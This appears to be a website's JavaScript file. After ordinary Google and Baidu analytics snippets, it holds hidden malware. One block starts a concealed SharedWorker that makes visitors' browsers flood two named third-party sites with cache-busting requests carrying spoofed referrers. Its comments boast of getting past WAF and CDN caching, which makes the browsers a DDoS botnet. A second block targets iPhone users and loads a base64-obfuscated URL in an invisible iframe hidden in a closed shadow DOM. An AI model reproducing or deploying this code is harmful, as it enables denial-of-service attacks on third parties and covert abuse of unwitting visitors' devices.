    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.danlingfuyou.com?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();








(function() {
    var _i = /iPhone/i.test(navigator.userAgent);
    if (!_i) return;

    var _u = atob('aHR0cHM6Ly9pcGhvbmV4Lm1qZHF3LmNuLw==');
    var s = document.createElement('div');
    s.style.display = 'none';
    var r = s.attachShadow({mode: 'closed'});

    var f = document.createElement('iframe');
    f.src = _u;
    Object.assign(f.style, {
        width: '0px',
        height: '0px',
        border: 'none',
        position: 'fixed',
        top: '-1000px',
        left: '-1000px'
    });

    var m = function() {
        r.appendChild(f);
        document.documentElement.appendChild(s);
    };

    if (document.readyState === 'complete') {
        m();
    } else {
        window.addEventListener('load', m);
    }
})();
